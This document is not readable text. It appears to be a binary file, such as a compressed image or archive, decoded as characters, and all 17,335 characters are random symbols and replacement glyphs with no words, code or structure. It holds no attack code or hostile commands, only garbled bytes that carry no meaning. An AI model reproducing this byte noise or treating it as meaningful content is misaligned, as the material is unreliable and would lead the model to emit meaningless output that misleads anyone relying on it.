�	��.:��l��uJs���<nx6��C���Ά �p�3��AHѹ�@E�� ȑ(�쯂�Ԩ9�݃�g�/�$ ��˄�	�'��|�	��!O�l�Xo@� ���^\�Q|�]�R���[ƶ�gL�O�!�Є�� �!5%�mЈ�r�RA=`�%	�k��4���Svx�t��l��k�g�JpQI��19�.�`����K���~��NuN�r��#��ː#�]F�|�
aR�&m��ظ�EB�&��j)q�,�0j�����1���y0%Ee\8�`?��%Q��L"V���x�P5X�´ͮi�:�S=�S>E ���>��tDUQ��W��:�� U�I< ��qA��?�/�!�����J�����X��ۍ=�(L��"po` ���8\R�(��̅�0�dj�Y^j��58�Io��@�mň4�X�@m����<��SuZ���ІڍW�E=/a�0�Z�a���K��=��Ԁ=7����đ��p� l`X5|A��Ie�,�!r�U��W��#�u�n
\t�y���R�ψ�l�]>�P%���l�^Z���4^b�gT��h�]�/�bXÆ`�?䦗k9�TW
�S�Zsxש�ͯ�2�#ۡ���菀ݶ�J��0	����p���y[q� �^ f�����[�H���[���2�rH�p��<��@� ��J&����B`䐍������!h�OS٥g䩺$�N���x��yТ;ͪ��PMW>��ٕ���*p�G���"8UT{u� Q���%[�4[�%��IN�6�$�����  @hk�)��V�!�R�Tޙ b�x����㰡�e��(���# <��\�
�`�^Y����᛬8�[P�����8�نa�:���>�c��Z>=�׌Z�ݼ����X���vn�A�w���3�F6aH&��Ȅb��%l0 N�$����[{85��I��% �4��)M�؜a�#�t ��Ǯ��uH�Z��(.�Q����,U��J��ޙ�L�J����㛤�T�[�@"�I_� #�J?@Ն	�v�Z>5w}..���.sgIU�(h���%[���<a�Ka����y� N�:5��e�lƊ��Xռ�!���X��hYMn0��y��N 4ȃ�惐a�)�ԗ����m��~*`Z�%U���\��iFQZ�P�� �}�����P��v$2����|W��� �����Z��D�/��Bdd�4a}�T~N�:���#��ۀj��.y�Y���a���}�i��]e��^X��r�mt�E� �e��:L��,���Y����d�j�B/���_T��d�"�9����؏ H�v�F8��H2:�mjqר6g���fg� ވ��^�,�5�K2�֒p�$X�}9�@�[ �0�Q�N�����f�$К�TF����_@�hYJ�b9��&h>�(f��Ȩ޽ J��-���+r1���	�/�?T���bo�PP�>T��kG�{��npZ��IgC��"��EVd��J4��>[,����3� (؀ p������+`ІMxTN?�Н�����@X!����*)O2�&���FY-�
��툌h��])���$�K�����R�)O��b���q��yb*R+R��p(_�Bq��pZ�6�sN�'N��F�w�r��(:�>�I��@h'؀<�����ьS����-��:�3e�}�1���Z��kZJ_[ʏ�c&0�B��फ��$"��h"ѭ�����X֙�8f�^���ui�xS#�l�)Z��e��vX�I@H�<h6H ��Cە���^wL�8q�}�Km�xtH�QO�Y����K߀�t ��ں�~{S�n�/��d�1p��Cb���s�x�F� =��?���a��y��lэ�Z!8��k����#���x�^1���X�a�~c B,���y'�mp�c^�*ܶj��j���E�ѭ�T�WqG^��aH�ֈ%J�}׃��L����t���5��yv�ׄTޙ���o [�x]�J�_��Re� `�^��1(lP��=y��?� 'sl5r�M�<�(��AI��(�Ą	&D`J5L�@��YQ�C>�`r-��C�����%�k�|\��Μ:w��SL�&B�����_:�p� ҧR�6e��)SJ$�Z�D��L�ӧχP�nha ���r�B� ""&zE�k��8,l�0��cH<&��z�5P��Z���u3g�s7���$�#�ƌ�5�9_'�V�I��cT�h�L�6"�!�_�4����9M0d�"�@�p�q�BV�hKY>ۿnڲ]3��8nC�����P��}^�i99��UUMU�	&�V�F�	cEH�H �E\�l���&�u�_�	V�&�i��
���=�16&z���ddv�e�	�h�q��8���MG���k3`"�%��P�g�n*l�MC�t�٥�^��&����B	����)&������A5X0r��cהW�]��LC��O�ᄟ���`I�t0�U��^u�VveCls�E���`��H �Z�`�P�=t�t�q����@�-&�b2r�E2LFY��a����ڵ	@���b��3�@m	U��m��6�6c���B^��q'2�&_�	]�8	g�BV;�4�0��2����L4�� ���4D7���C~�a��}C��	�Zu:�`�TI5R�^U`W&5Xu�j%u��Z�\��D�L�<'�a�F�4�_��0J*�X�#eD��OJ���޷����ͯ��R��$A�C�@tۖ[ⶍ\9d����@hb������x�Bt�rD-����L�C1���/L$��	 0�LܔQ�?fX��(�t2\pQ�0���06�|sV:�zD��ǵ:�tOkA�Gĵ���qO��_p����&c���88�a�:�p�M��z�ٷl�v7������HE*Z3��4�JN���t��m��p%�Kt�����9������L�A������bO�`�����E� �� #���Z �u�h�����2t�v�;�O�b��R�"͆��JgYa��h ��F<$��`H0�W��7=:{��� sX�E1�cbb4/9Tc������6���m@ ���:�M;w[�0�*�|������a�6fP�QV_�R���8ıG�(��1�0|��
����Ђ�a  t�µ��xP�vB8-u�@lj�P�RJE�
+���S��m���:: �H�hki��������H�������r���
j���Z�H����-m�g[�� ���ɠz�C�f0�Z`"|;%)8���\&( 0J��DG8��68B��.q� x���B�*��wV��.P#�����%ЧR9�]2Sf�XؠS�P�>D�Q��ީ����!0lq!�!;�Q
Ճt�=94ii����Dg�9nq@S>a�>�k^G �:���DqK���F7��"��=>R��-��n��M�Jp.
�&�4�6>
9��K<���I8�'~A��.�/����Y�mkz7>@��:�ǎq��'��D����B�D�iN3�5C^�rƔu�&}(����u4@�CGZ�^�jπl�Y��7.��ir\��	-�x�5�0@���m����e[{�w��|�%�@��LY�T�ߵ������oO:S蒄T�����^���P�`���pk[V�T�	�xa��H���� �����g�:������6�)z�˰��j>�fSE�ʹR<�u��AI�q�?��mAz۰lȥs�K�G$>�3`ql��Z4y��5PG`k6���Q�YK�l����(]=��PX�8B���
z����
�2A/m8:<��������܌q뚻m� X�����"�B �2"M����LI{���j��SiV���-��,N� ��q�s2�&g�[��p�Wl��lB�$HD�%4�A�e�h��9���(���Dgps0Z���8�@��;*�i �$���G 5�F�=ܔ���#�ox�����Y3S� 	耮;pNPad�]M��
<h������&�w���UH<)c�xSi�,��n;z=�$�6p�
Pk\���4b�!v���@�/�g9��)ᧂ�C�������Ў6G!	^�	�t�0���k6{sET'�|K��d��������Ԧ�p\��ע��Xt��x����� )�p�_�ڨ5�,Q2�D����p��-���FJ�]�*c�T�5U��]m�ڠ�` Ɓ�3\��ڋ�V)�!�[HD�O_�<��ǩ�bД=z�t`�hP"q�%�<���a^b�ͣ8��;��E�� ������ӐECl���l�pL��N˻�������nA��8�SP��@QM�^���,d���<\�8�Mٔ]�U1_�T�שLт�����#�9�����/u ����B$�ء�l8I��EJ� 㰝���BG�xW<Z����� �uF��ӣ�D9��HVBWa��0O�	KπS(���ѩ���� ��p���]�a�`I�\�1p���*�D�O(�~D|�?X����A �
�S<ND�O���=Ŗ=�S�P��� �9x���e����֭�
�|E�Y������u�`ԛC��(P�l�:������T���ae� "ֶ�ȐM�h�:x�p5�#2����	�9���hi_��ku�i�^�m����Ԗnq����)�7d�P����`N�$��� �@ZBH��
cX@�)�t9�2�JUQ�mW�� \�i_P}Q<lݙb\����[�]$�IDDH�'�a>�n�@2��n�A 7�F@Iy\{ �5��z$����� 	f��70���Y��������W��$�C	P�f䗔�	�id�e���Hh��k�굀7p[�$:��L�fO����?4A���b-�CP�tAHЁ�T$�'51��!0h�4���7��Y��d,�azY���!����E(�~����&�|C|���<J�!V��;(�a% ��`Q����~��b2I�0OX@a�X�rR���	FfI�y@�Pg�G��K��VrG�:���f+��kZ�N�f��t�D؎n��O�Ht�
'@�Lr��M��8EU��S� ��"\c6���m�8�O�C(|!�A T��5�WF��gY��QMs8��0��&�����0��#J�%K��v���K&�5��.A����mDlC*@j����l��r~�?�Y�x�6\G]l��i��#q�\nqG����C�R� ��5��M���~JNB��,��"p��'$�:S�>��5��TD�ZQI� �7LgPi��U��p�|�صU��$5D�����mb���C�ek�!�C|T�Ƃ�%���?����؀^C<l��@Tԃ��C�AF���f=�I��Y�4eJ��I]`$�ND^x���
��<��)���L��5�%X�l�N��dM�NԀ+Ԣ��$t���
 -�2!�YSN�X.�Y\����;`cUV)�}Q��wZ��@:�E[�H9ZI2��L���;�4��mCeU�=��?�?�D��z�e�����:��p� ��A�6@6�,$G�F��ғ\n�l��a�Q榚�k�.�HDhUR�xIm�wtx:�����(Z�Ĭ�٪�٬}��O~@��`�� _S@ר(k����B��8�L�;L�5R)����p-:�øq���
t%j�Y�dV��_2D�t��xb��e�����xC���z�O�J��@���; X |�5�C8�K���� 50^VDEhA�@�"R�!�W��C��C\`��.+=|v���"KNϮ��L�$�.������$N�@�B �'X��vOv�? B�1�S,��!!T$kSFSD��.� �
| \u&@�R)7p[��d�9|#�M��ve"R�V�K���BPGY���ڃը@	�Tm�@ �\:\�z��!�z�AaF���8��rAp�xA��K���C:H@5��i�b.vU�t����a��#�TFF���+�g0�J���$1p��^����5��MQ�� A��'|���5wA���B^�N�S�"�,�� �  ������C��U�(e�q}�X�|�Y��8�Jf��^lhJ�r�p0&T+E���"�O�}g��I�(
8|�!�,nL\C���C<�@�!Nj(�+#P�͂R	0���Q(�JfJ`l4�
� �C�����ͮ�RA373�¨��DM�d��� �@Q�f.� 0YS$�49�U9o�]U�IN�� ���|�U呠��19A ���/���@�H-��趯�#��������=��p���H��Hޱ8ȍ�D��n d�KP����;H�lC�-5` X[Mw�v,"����tE�I���\tS"�A`�N�8��8ă8�CC&� ��LV5���1$3m[O��3�C�H�������3�q&�87e� �~@l�p�l��C9���I�v <�B���D@�f塯��Ao�o��&��@��5� �Hz��4�g�8a&��x_�A(0A�@�eǔ�8�t:d�;d�H����6�6 �&�b��t+cQE��Vl��Y�l� ��r{ $�8��8�D�d ,��kޮU��?��.`5��DVH�!� �
� 8է4US��TME�X��4m}+'Ҷ���YY9�Cl I�0�8�:`�:��\@����N�$rņ��������u�)� ClXȒ ��Lƈs��K��5�X�� ����H@6tL�Ø�,�l�x��A<�C�4�C��*�bz�Q���;l0��tU D��Ɔ°��tl��B�J뗧Î;�38A(�p� P�T+3��23���j��ܧ<�E@:Eq\@�3���~��Y�|#�,#ݔ)���X��]���l[���&A��8�C89�C��Z,�S|�mG8E�F��o�c���Ff�@	�(CJ�Qz��f�N�9Ȁ ���ֿ� �A� @$ ,,��S�P@@,��@,n��A-��?�LZ(��^lx�C*��X\�ŕ+�Ǌ�;���z�;|�l�yT����֜NX��1����jV#<O81��"-�%-�oU�3�7�}�?��� jG�Y��`�;ؼ���m��A:���S�5�2��YM�J�H�p'��&Ch}яIpX*j��M@���?`%_����&���� �vrL�P�S�D�D  Ā�Py�H�0^6����6|d� 6.��X�_�rF�4I�d�#GR�e o��H�"A�P�x���Ok��Z��%���2����ӦL�R���լ
��Ǳ��׬
�5����Y����_��h�z�Gǀ�l���/(޽�)a��30>��E�q�Ɖk3bB�u��e�Dʱ!�t�#IL$!��k�"0mSq{ۑ>Z�JUk2�#֠��k�}�����H� i!Npː������ �*EޤxC�%��S|y�����@��D;���J ���`4�79��	Z���6r� X�
���
�����!+�bK�����l( +;ڑ�#�vL�,�ʂ��lJ�$�R˫������6�b��p�6$� 	ڀ�t�1�	�IG,.�`��	�$0%��Y0�֒x-�m^Sa۶I�B�$-jY���J�i���3�� sP�8 �8��(((��`�VZ���x(���k��TK49D��$Ry�P�i�E���2k���`��\�b*��"ʅct�-�Z�]�8�GѲ�#���H#��Wɹ�2+�" � (��G�"�0�<4ٰX�S."8($��w&���l��>F�q�Ii�>[s�B�UA�@� ����Q7V�@�,B 6ņ1�l�N�6�S*�iVH1���$J��OV�ګ�
P�8{cd�È�*��L�Y��6�y�T@�`�<Z�#����[*�5�(�g
�"���ti�1���H�z�$�,�T�F���k*�^�
�A
"ʽd�˂0����Z����bN�0`+�����f��&	n�J{9���=�DoC���~��-�X�7�@�� ���ǎ:�����P������Ǝ�=�|b5@Ί=�J�B8`��,]���඲հfA{����������������(�
�+�P$9�QEǀQ��b�p=+;��$�}�K-@D��Ҕ�Y�`]�,�D�����c��߉)����|@�M �ԕL��&)@2��
6&�e�ͳRa�c�т�9a�H�A���E��~� r��0D ��L{��X�����{�IZ	 c^�@M�0$0i��\��h�����̓Rq�Hm lh�P�BvQbL��5(A��QQ�a�4ǔ/�pE�����/ M�_�bK���A�`H�-`�����Z��3$��(��O�3����
6���#� F�LSP�ȁ�nt�B=�f����F�§�E�����~0O!�]؀��>��iD ��b�v���)Hq�`=-�d�p /p�� �iR)79�	���%�l�� ��:��L�Bk�&�)9���X�2�v��E�<�5��� ���J�|�� /��K9��N� 	�N�S6���S����
�#�Co�P�!K5GP���AF�`h�
�3>�� ��Ѿ��~:�t�P��o���'� ����P�p�Kt�=9Z �w��h��zYU�`5܆R��A9H$������)����'V�6E)�\Ki�.�63�:]Y��V��(�.B�}���/#x5 ^���g$� �� ����<a8��[�}b%�d�H��u'�h$rH�.��=Bu4@��a���az!�� �3Ho7�3����$ P"�6���P'8��~Py�a�{bu�6 b�p<�!� Uv�'f1v1Xn�5M=B	q�B�pj�&er�~/�]��0��32�Sڢ�}eS����]�/|���˦E�`R���p�'i�v���S����b'*> ƜLf���M�iL�J���ŘN�#�>Q��2 ��	���"@ɬ��'O�szqzNd T�B��	"�/��eȱxx VcG&�cMp{Ծe�A��f���)N�9JN)S+2��i�es�R�Y5w�;�ʤ4Z�M�Hhₑ��("yԝܭ�r�L"�Ԥ�*�)Nr�,�L����õeQ�Y�)�A�Ђ���@� ��wHW���`�0��V��� 8@o}�0�.8!0C
��@>8��/<�c� 9�@�#1B�{�� ��K��m6�Б!m����/^�!���͡�+}�P����S�be:*���Z8��7|�PRp��C�I��塾|��~��P` ��Qcz����N�q��ψ��z%
D*�m4@����=l@�@#6�F^�a��V�[J�p����> 
п� �LdA	�>t�ȁ��� �F�����
j%H��f��Jo����$���������$�u�J��
��Z�)\O-l��I�4�bͱ-������=��>t�D�!��*(!&��<��^��p�#ndd��
�в�J�P²��X�%��(�)�A��|� d�d �� Z����L�(AU�nJ h@q D��a�O�x �`u@����N&�r��-�"P$�D6b��ި�S�e��l�>0�.������*6�>o�(��H�Ѣ�1@E:�c�Z$�Z��6nF.-�h,&ɒl���\�(����X�܏�$�	�F |��@dF�4l �jA"�	��βVb%"�A���qd �� �@K����b[�`��#�Te�4�Lʦ��!Q�Q�������
���  $!D�t��V�$^)6@Q��L�T��Te�P�``n]�k�_J���&��,͙�i)g�"����Zd�D�,M�� *#)��#>p��@	��,�Ka	�l�r�� (@�:ed��d�IgF����Ѳt���X��>�	��)�� B!ؤ�%3��+o��Ɲ����:TZ!�RH	*2 � & D�b��,��X:񻶫z %��F�z1`��)�L's�'��9���Byt�����2)}`'�a/�>�Q�r�>�Ұ��q���+�p>�@���8�̒�����D-�p���(����J�#z��@�L�$��$�n$�p%@�С �a���a�'��C�,��=2I ��b̤��8����
�"�	8` ,@�A$��D �m���@�%�l�X�θ"܀)\` fϘ"W�`=r��E9#gK)��Jf�.��:�t@�*�R;c�L�NY'��r�b����sF�`~��������4@����8�,]��窮���VNW�� `lDd�@8� ���3���/�p{��ԁ	��*tb�:�r"� U���K�\�)s�a�Za X�ftʀ~
 �`G$��A$0�KY��4XPܬ�r�p$`����l��8%oK�����c�&];%`.�bP_o���6P`�&}.�
�
Ӫ�<�2*���,�~>�Jg3	����ʭʲ@�(�ɶ�
8!�@��N� 
V �<C8`@�j�V�$Q�JY�QN��U`��b��!ҡN��`V �Lc1��)�`>!��`�dt���	�!Z��:!6�HC.џ
�ꌂf��zD7�]�5]��eJ�eKu2^�e<!�ZԜ��L��>8��d�㘲)��;�T l��A �v�l���E�������/6`@i�(`>�,����4�(��
�`�
(��!����$� f�i����`�kd8UngY�޶�Ÿ�N��h�^5\�V�a�@
�b�΀XaHFgV@� �`>d"+�	��F�GC$�v�]��KBp�n9�;��jI�&+װ�I`���J�s*��ʃ,`1�b_��6�M�1�r�S��3s	b >�14.tUOa��LcN�~�b C.&WXA	�-2������*(xWU�� \�iR��� 
�A�<B��
� > 	8�f�ζG��/�pB(��0����dZ` ( ؁�ojW �@k�`9@�Āk"HS
�a	��l�66p�� �
I�N N4J�Y�F�6�o���G w*�U`l2\փ)fe'��Yύ��iu` Vt � 	Z-�Ɋ��c���	B�`�E�"�N���:W$�(�Z��'���n�O
� H�w�vUjp��P�=,����X�dV@����d2�Q
:B�8Uഊ�h>�@(��a���#�`l9���Ðՠ~� �@�!, }G��a�:���GcS$��� il���Q"p�L�Y�Ef`B����'`�O���)d�)fAi^���������o��ӠR;;s�B����7�b `�O/�Xd����&��hu
�-) �����:�� � Uh ;�fEw�Dq�=v���&`0b�|���A����.׸����F�z��G#�F~$ �aV�Xi��@`��a �Aa�o��oष���*r� n�G{T��66� �
�P��r0�`�Xl�1A6B ���"p��ˆ��{���%�;�������H;����b�B`6`��
�ᙝY�� �3������ac-+0M䖈e��K<;H�Y����)��>�Q��D�(!.��6��>��h��a��Z6~�R�ç�{� "�	��	d�/.
:��a�'��` Ι�[!��Fz����Aa�4�2��kbD�d��k:6�!
:�S	Z@�{H�nL�6�%P`c�jJc<�AJ�����]��Ĺs���P� ��A揞�d1�2_���B������Y� }c_B7�E}<sx�2�b3��@��9������ 3��|��<��Z�1Π�@I	2 ��  a�F�8#>`��B��!SHf�AC�w&���A*��!ġ����R���\��@WCJ^ ���@A�v�Hl��	��KZS� �e���� . 	P�����H�kC�/07�J������1���g�8;\&/��[	�q,�0�;`�O� f���iJ��)K�k�����b_��` g�� F�Y!����Õ���‛����)��g��'D	����6cS6��6���Z</��}Q�@> ��4���a*TɻaV�c�=�/��u�@�_@� V �� �it��G�  2?&:a#�rd���j�z��`odoZBL�oc��aY��I�$/`����$U�S�I�4��)�N�.�\^ ���5������^������Y�J��0�V`�F ��
n���!h;����� .��!
���r���`�	 bH�6�p7�8&�&l�3 Jm�]W��7yX}0 D� =tJnH ��!C��s��A�!/���c��'���1b$N�.�������aW&< � X����U@� M�cI��}����
rR�ؖ
.&oS����G%/���L%��"`�̀�s��A�f�D�h�����D����D8����h����_��n"�����p�Ë_�r���_�1�a�( X�2��?/�2I�#ũ�\�p�`H̟?bĨ�3cF�8F�*��ɿx�C7�:�,��ApJ���E��:�|#�|�#S^yu� �y1��M9=�T�x�C�:x��ld��OH�D�,� X0ՏB�6cѡ5f�X���	qŵ]R��^��Wny���?$�`�)v�cj:֏���qAh����gDp�3j�()���Ϡ��5�if\�����r���A@P�`�H��m�!Ex���  e�z�� (���^:F�<{d�M�t��:6�:��l �6�7!J�M�	��y���?v���5#Ɣ׃�̓_N{ 0O<��I�8��<���:K�SUW�ӯ�[}`t`C#��H=�0�E��ha�\K)6`�yh��y(fab6��c��������?�m&gh�}6[a�Irc��F[���e^?�9 p��hp�-�j>D��A�)vL�ltP�R���:�z��qC����d�C��"�M�*A�N�s� �`���:�t `�5��x�ڝ�#���b~
<�y��<��K�N9T@'V9���U�/� �t�z D̶@W��֔ZL�J }���^\&�!����� ��y�ʎ��W?-k�Ϝ��V��P�)T<#�`��l[� ��!)D�����r��� �F1��M WcC�A�Sy-���P�`�j{AV*���{B7H��gU�"א�E7��0hA)����!^Z4��d"gQd츉����2�.*]<�P:r�G�P�;:���I�D���,y����
`�>BJ��D*�H�/|٘���d���4��`<Ԙ��1�s��!3:}f|�� Hq��g�t_��ԗ�H�h�K����Ai���Y0���:W� ��6d '�c�Rx��8�l����`�V��NٕK&i�"��EB�)�"3taL�	̘�$�/i M&��l>���@��x�$���V�;(B�u p;c�hHp�8��Ert�`��g<7��/^����%=�4yᓘL�=���2�hYE� H@���� +%?��/�١���.��4|R���&� �hF���Zp�`<�i���'�k)�P�,Յ�'��+�P#\cuK�JJ�p�K��Ӫ�z�B+�3��ˊ�p]UZ��&B: @��G9�*;�����{'�;��@- �;� &$���7�P�>���B �F$�%K���b:�=Ϛ	�&]Y^�2�n�N$)���(r��;�#K�%>�&?�je��ͥ�� >���\G�Ws'O� �wt ]MiJ62@ �9F�6��ze#�a0�U��*HA r!{�5CrY3&2�a�G���0�zӛ��+��Ӝ������ξ�Ν�H0��цx�Bl9��0VVZ������q�� 3���������cʁ�d&/1��?X��:�bǤp�HAJR��L�����\� 5Ź�pR���X�,��u�v5��<�@:�Ё2��)Ky�;`�������q��Ęca1�U�ΰ�TP5�Ö�p�{nP	K؀u! �����X�V����G4�x�S��#܁�o��?�`�8��r�� ��e9�a: yڋ^�xG��y#k(D�ǚ�TT	�dg(�Q"�B|��ql{F
]��P��X�;�3.��5|���4�t8�-� >�ĀS��#��SG�A��x��a���k���qM�!k��Z�U''C�r�)��zכ�f�5\O�y�q���z��t<�R�~��u�4����wfZ- 7�u�
@	���>�!��
����@ny��{�z���fh��^x�N����G�H��LyA��=DRݬ)apje���O8L>� >9���t����4�#�ᆎ���"
��X�N�Z�%yn�W-hkJ��!b	�fh͔T+X .'c�ڻӅ�M\D=Lκ�K����#�a�P��� *��� �;����@�E@�=fRs��z̋^����ɋ�딗�&����ׇ����FhT�� ���ho�o��D�ԁ@N�sO�}����;���� K`o� f����W-��^��A.�p�-4$y��8ɴU31C��y�X1` ���N��	�7E��N�`�Ci�D@-���q��	����s�P:�4~H�6��1H&*f��< s��Guc�'�>(�6~`�!\�\m�`3s4 ?��~�v nk�d��(\@ D5`W���Ny�i� 0U�DIW�P1���!��+ah!BB'tL4$8e5h�.y�x�u �HNZQ��/�;�z+肵��z������*�q׃y��+|�{z ��m �6  &��[�8���v�Y��=�ccS�l���\w ��}&�A3(�qR�`�A�:�[6P���d�h�A ��rw�8���ih�	��i $�W	aj�����Px����B��,�e��"8��gL�b,�LP�T��V��N(�`1X���:(�W��ߠM�r����߶:|X���B��D��H�Kg��=��=����c7��l����}�f��XZi�u�F���`A n�xIj'��(P�nұn�g����\2�i �/T�qw5`�fj�(s������59�e�ЂB4�-ʹLhU�t,��搑r�Czhpz�&o��z��r�v:m���n���| P��`RJ�%F�YSY� �|H�P�x��sc��[��v��2�h	vр���)�r�`I�(�G�v�vH�JԑS��X��Ă逈�W�2G�W�Ŕg8�y��$T��p��p�w������cX����i�G�Yr ����N���N�re@���  @�F y	pD&�mY2 g`k�I�Ty�qHR�Z�S�Y(iY�sR�)��Cfh�t ���`�@���F���'{i�QS J1p�9�I��X���w�x:Uш�9�wx��L��^��-w�^-1y��h�d�����d:U�� ��Y�4I�+؟�t�5�(� ,/j�+�7�� � O:�
? ��7 ��S�q|C�|E�� 3����l�QT��ji���uQ
vb�[\�ap  ^` �	u���[�qT��'t�@�a4��(�r�	0��wŒ ����,y��̄y�t�1�')9�tu�	`W��ڊ��z����z����.	 �:*-/
" (�L� agL����2Ԩ�������m'q�c9�l:V(_�>U�����?S��j�"�a�G�uꉏ��@���R|2�ȇ~�������6��i�';)W#�Y�w�}V^Y�^¤����%	-ys��q�	Q�Z�����W��`��W	0��� -�C�B-��A�m-"�� �k��0����=�4H�cי����QʬgH���u��,�g�"�i	F�vK;���4���E40T#���{��i��8oI�V������ �rxc����'�,��y�t,�JNz��*�`��V��W�'.u��$F�A N@ݒ��!ڦ�%!b�焜˫s�cUg��t � (:;�Q�̚�	�ui�m��л@0�@�g M{�����]\�Pe#�Z��1��+� v�����L�|�Xp����vKC���M�q{+�� ��N`{i ���W�ejް�+8�r����Np \�,m � �7���%E�u|�!�����l�}b�����䘺^�u�!~&R����]����6��Mg�	A�~ohH��:����p�����4o��A��	�_jgx�xg+��U�d7�Eg當�zʒ+�3���#�ː��#6�p�"�������޶)
l�C�%t\��b_"��@�%\�5ۅ��T��	%[��%fh��E���^^�]@�s���\�&K{I0��'��{]�j�)h�9�V��W���ztZ`Sqa+	�i!��ղ��4̀��y��ϒyW�hy�qy�:����/ހ�]QN��[����"�� ��&�{����`����#&�S���@Rg�a�Z�,mי���P\�ϑ��<;~b��yA A�Ц<��{�e*�P�����J��1��Y���&��{e:1��*p�74ݧx����-�b7�-*���*;]�&�Bb:�Ø%�
נl,��k�p� R:�5;}��H�?�J(�[��D
&�&ȟ[�:&>b�ϲ��s�r���9�=��y���}��{��I�'g�'irs�si�F�P�P�n���<�&��&z\Q��8���(ڦ6� v,��7��,��M¢�v�j	r>�c;��ِe[�z:��R���]���@*�+Ls�7�I?��z����E�%�h|Z��)>�3��|(h~��ut]�fX��f�%^�	��!��~��1<���ir��l�}ݿA�󙵤D��I�,�^,�we�Ի��8y�'`�:��5B҂Mz!��h$h�H�;�؈]q͘ވ���,���.�� ����/�ǡ� n���$�P9t�[Ը�&��r�K~kn���,������p~[b��~gy�]�?s f�����h^���{�F�:
M �E ^@ `S��~��y���i�w���n��)��PW�Ɛ�`�<,�h��%���:`�Β�� �j,�yv��� � �� .��l,l@��7���;���� 2�bJ��M(ȸ�Z�|Mn|7��<6��}��-�U��譺&EצI������]�1�pT��o�)���Z�+��Y���ؼ�[ �Ԩ���2gx�yך ��.�y���1�����y���ZN"Na#����P�����ݠ����0�R7��7����Lx� ^���\�abk����C�[���c�����@��v]ZX��yq���^ZZ����@��FP�j�� |��)r�躼�����Z�����j+�� �0@d���5�{��2A�>��h��X&��x���8� ��b׺4��0ῄ�68x���Х�A�u���#���.$��qs �7�����L�?F"��#��4�d���E�-:�M��\�B����Τ:�KO�����@XA�x)k$\lD������A�(#��iaE�	Fc��bG�깫��  �  D�	�q�;�S�mܺ΀�M�`%�w�6��\��n��uk0�������gҝ�0G�q��;�[ס7t�;�
��࿃�e3�0|����ä�!��x�0��̗/��t�)��������'(�"E��0J*�`Z
����ʚ��P���
&f
������
B��,0b�.�`/����F����T� 	AH4���� pg2� �&��b��q�Ν���
Fz�L�';+�61�h�L�h�͢�����s�)�����i �<��f���ӆ�kʃ��n����a#s�Do�������)��Zⴿ� �	��D-�RN-��t�Vt*V�h��Y���C����,KD+,t���t$�g�F(Zh�Y(��� �54�1w�l�&��L�����)IwV�[+~l-3Κ[g"�r�������75�mNu���qD�Fͅ)"fq`a#Q��fPm/��=�}�6
z�#E雏��\����f�I?�`JpCUUM�ir��V�b*C�(�� ]C\+X�z-KL�k����	�m��6���� ���,	��o�L�2x  �^r�Tw�); �4T�la��I̎�L���Ȥ�ߑ��N��h�u-��:I���6�͠k5��7NH���;ڈY4�6�&�
N'�f"�7�C�?O�cj Oa��?�_Zu碬�Y*V���gX�C�qu����"���bK���b�(tp��ڐ�k+��:����6���m�L�1w,�[f:37��c8���;���,Y���?�P�˼�\��M��>��7���ol�&)�nvk���X,�s�3�6����'4����a���fQE����0y��0�E���?n�� ��O��f5�}��T�**΋
L��*2�Jz���j�!�A�W�(�Lx%Gm���G�7#�!\���	�~h��ڐ%	XA���ےD.@$@3rjNhH�Ĩ�7���q�F]a��D�0�\�L�ɍ��!Kn ������>��ڜ���ɲ1(Ѕ�<�	�9��L��.d��I���Dg0i�g��Df���@E<Ry�U.H��8�22%B��T�ظ!Z�a&�S��H-
���2f-�(��a� ���#�`�V��-��&ۂ�;��J¦9
ㆺ
FB6����k\s���+J����d� �88p3�߈`�C�LH�K�u 3$;�avܰ��j�����*3<ہ����lg"���8d`��n�8��֙�w���}����y1��Hg��1�j?j
+��O9�H��R�?n��E
_k�
/H �G<��	 r}VX�&�4�� �;�����9��?BӀ
r^�jЀ�x�ɥ�ɗnt�9�pP��5�US!�p'D�A&���r�c���
���<��!U�4�(*�5�G��������R�u�l=�}��źF%�z���GƥԊ
ր���FO�.E]1K��5��|9
� ;�P�fV�N&
�>	,��*�FA27r��9�u�Q�ಖ�I��L  ��%�S�W�<��L?W(XW���iPi#�h#�a�hh���0C\�T�:��j�;� "L���>A�ԥЊ�h��x��k�8Ce��@w6�
�X��[h&z5�_5��Bm�� t�_�j&��Z��+=
4Zm�� ـ�%��P�@<��$@:�H ,,�����ą|Gk����t �tB�yS�q�ö:���T�����3�0�*幈8��M��E��6�� FƆx(eR�ˡ��w��éސ�;D�gW�68����8f��	8��� $<���tՁ��_��@�kS` ���UT�DW���{V��K� �H�^���P5�}�jtDtlh��"��w�$9����V�����q� Ђ	p�5K��:lK󘙸I2�\(���_3q,��9�\��LM�Ś��  �cW&L��L�L�Q�p��: `�$h�ݡ�w<�fS��L�Ψ@*�'��M3�4|��n���֫_��R���
-;!��lʥ3ztt O�# �N��X��|�0��)Q�#�;�{�^�l2� �l_�sr76�j+�}"nl���6���FyЬ�n|��`��2��e�.d���@�j��rd����n��D�gU���,<�yE��ë,��+�K�X�8�S0��<�(^	�۩�	��<В '��#qXW��꘎;��h�����������_c�J%4�rȱӱk	4�Bt������ �#D��X�CѩD�n�P@�C	���C�*"0�	/\7wc�/��(bp6 �ۃ�%��Jq/�;��򷶊�q� �;@�r kh8�#��;�2@7*� 08#����e�	����JUC��=� �T��� /x9�	��w��;�⎉Xq���1�(�8��(Q��x2ω!�s�a,�>�;�y���! �n��������!"�0l7��!B3,�S�DIrH�o0 ���p�ѯ�p	(����/���A4@�k8Bd4*@<�3<A������
� ������<K�g�y�<�1r�E�k����)�6���[�^�5́)�i�uX�ˀ,9�,	� )��_C!\z>��!�3�+�%��*����1�@)��F�ʩ4;k��fb����2X�J%���� ����3�;Lῦx�vd<WH�l�E��El��q'��/���@	�4M��e� ���Jt5W���H����;�6�����9	x�%�IQ�ak.nhI�z�۲��������� �1�AabF�#��z>�Зϙ'P��ྍ᮲�J�$;`�l�Fe�F03�ԙ��(�@��E�� @~���	���ۿ��G�D��H1Z<�/F#�Z<��^ٞ�@�#��D�y��0U�=�0���6��o� /I[c6HW,I;�)���A�5+@��Bр�,��q�8���M�����"7ӆ%��zJ��@�=�Q�$;�D7Іk��A��(�,�K�k�Љ����	ݡ�)�	=<Ad
~tO�����G���}d@iI�'/����'����$���(��)����W�b�Lr<�� �X� �yPVL�=%�^�pX�x(����1(��q �S���@��<�a
�s3�kȘ�0��xQ�� Xpy�)��/c*��QP ��'`�uN�"�f�6�!X���@��x�$�,�	��ø�R� �K��G��KB��L�v*���
